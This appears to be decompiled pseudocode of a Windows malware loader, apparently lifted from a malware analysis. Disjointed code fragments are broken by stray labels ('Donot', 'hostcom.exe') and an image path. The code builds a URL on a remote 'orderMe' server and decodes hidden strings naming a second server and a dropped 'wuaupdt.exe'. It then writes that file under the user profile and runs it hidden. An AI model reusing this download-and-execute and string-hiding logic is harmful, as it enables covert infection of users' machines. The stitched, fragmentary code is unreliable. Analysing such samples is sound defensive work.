 sprintf(&v2, "http://bigdata.akamaihub.stream/orderMe/%s%s", Buffer, this + 0x64);
sprintf(&v1, "C:\\Users\\%s\\BackConfig\\BigData\\%s", v3 + 0x64, *(v3 + 0x5A));
v4 = this;
sprintf(&ApplicationName, "C:\\Users\\%s\\BackConfig\\BigData\\wuaupdt.exe", this + 0x64);
memset(&StartupInfo, 0, 0x44u);
Donot
StartupInfo.cb = 0x44;
memset(&ProcessInformation, 0, 0x10u);
CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
Sleep(0xFA0u);
strcpy(v40, "5uxjkxsk5+y"); // orderme
v41 = 0;
v42 = 0;
v43 = 0;
v44 = 0;
v45 = 0;
v0 = 0;
if ( &v40[strlen(v40) + 1] != &v40[1] )
{
hostcom.exe
do
v40[v0++] -= 6;
while ( v0 < strlen(v40) );
}
sprintf(&szObjectName, v40, byte_414E80);
strcpy(szServerName, "xkw{kyz{vjgzk4ro|k"); // requestupdate.live
{
strcpy(v46, "bVxotzkxybTkzbtkzb}{g{vjz4k~k");// \Printers\Net\net\wuaupdt.exe
*&v48[3] = 0i64;
*&v48[0xB] = 0i64;
v49 = 0;
v16 = 0;
if ( &v46[strlen(v46) + 1] != &v46[1] )
{
do
v46[v16++] -= 6;
while ( v16 < strlen(v46) );
}
sprintf(&File, "%s%s", dword_414E7C, v46);
ShellExecuteA(0, "open", &File, 0, 0, 0xA);
}